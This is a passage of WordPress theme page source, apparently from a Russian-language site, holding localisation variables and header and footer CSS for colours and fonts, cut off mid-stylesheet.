var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="4fc60de1be";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
